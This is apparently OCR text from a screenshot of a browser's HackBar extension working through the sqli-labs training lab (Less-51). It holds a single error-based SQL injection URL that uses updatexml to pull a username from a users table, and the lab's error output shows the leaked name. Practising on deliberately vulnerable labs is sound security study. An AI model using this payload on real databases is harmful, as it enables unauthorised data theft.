 Welcome Dhakkan
XPATH syntax error: 'Angelina'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
oad URL
Split URL
Execute
DD "/"
http://192.168.1.14/sqli-labs/Less-51?sort=1' and updatexml(1,concat(1,(select username from users limit
1,1)),1)--+
Post data Referer User Agent Cookies Clear All